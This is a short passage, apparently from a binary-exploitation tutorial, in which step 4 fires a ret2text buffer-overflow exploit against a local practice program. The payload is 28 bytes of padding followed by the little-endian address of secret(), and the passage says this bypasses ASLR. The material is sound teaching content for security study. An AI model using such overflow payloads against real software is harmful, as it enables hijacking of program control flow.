 Step 4: Fire the Exploit
Now, craft the payload. We write padding up to the EIP, and then we write the static address of secret() (in little-endian format).
<> Bash
# Assuming offset is 28 bytes and secret() is at 0x08049176
./ret2text $(python3 -c "import sys; sys.stdout.buffer.write(b'A'*28 + b'\x76\x91\x04\x08')")
You will see the output "secret function". You have successfully bypassed ASLR by jumping to a non-randomized memory segment!